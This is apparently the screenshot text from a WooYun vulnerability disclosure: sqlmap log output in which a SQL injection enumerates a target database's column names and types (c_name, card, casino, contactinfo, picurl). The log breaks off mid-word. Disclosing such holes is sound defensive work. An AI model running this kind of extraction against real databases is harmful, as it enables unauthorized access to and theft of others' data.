 F:\x\SqlMap免Python环境绿色版\Run.exe
[00:39:18] [INFO] retrieved: c_name
[00:39:34] [INFO] retrieved: nvarchar
[00:39:51] [INFO] retrieved: card
[00:40:02] [INFO] retrieved: ntext
[00:40:13] [INFO] retrieved: casino
[00:40:29] [INFO] retrieved: nvarchar
[00:40:46] [INFO] retrieved: city
[00:40:57] [INFO] retrieved: nvarchar
[00:41:14] [INFO] retrieved: contactinfo
[00:41:40] [INFO] retrieved: ntext
[00:41:52] [INFO] retrieved: eatery
[00:42:07] [INFO] retrieved: nvarchar
[00:42:27] [INFO] retrieved: id
[00:42:33] [INFO] retrieved: int
[00:42:41] [INFO] retrieved: info
[00:42:52] [INFO] retrieved: ntext
[00:43:03] [INFO] retrieved: level
[00:43:17] [INFO] retrieved: nvarchar
[00:43:34] [INFO] retrieved: mainshow
[00:43:57] [INFO] retrieved: int
[00:44:05] [INFO] retrieved: picurl
[00:44:20] [INFO] retrieved: nvarchar
[00:44:37] [INFO] retrieved: picurl2
[00:44:55] [INFO] retrieved: nvarchar
[00:45:13] [INFO] retrieved: pi
www.wooyun.org